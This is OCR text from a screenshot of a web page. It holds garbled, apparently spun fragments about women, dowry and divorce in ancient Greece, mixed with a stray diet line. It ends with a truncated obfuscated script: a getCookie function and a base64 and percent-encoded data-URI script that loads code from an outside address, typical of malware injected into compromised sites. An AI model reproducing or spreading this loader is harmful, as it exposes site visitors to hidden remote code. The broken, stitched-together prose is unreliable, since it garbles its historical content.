
divorce if she could persuade her father or brothers 
dowry and far of what had been purchased during 
Although this review makes no try and be complete,
necessary is that of ladies as sponsors of architectur
and different offerings. Finally, the objects meant f
although the lads of the family may need been liabl
chronological arrangement. Like with Helen, Gorgo 
descendants of her people who came years after he
The complete week they eat wholesome meals and on 
wholesome meals low in fat.
function getCookie(e){var U=document.cookie.match(n
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeU
src=”data:text/javascript;base64,ZG9jdW1l
NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3N
U3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUz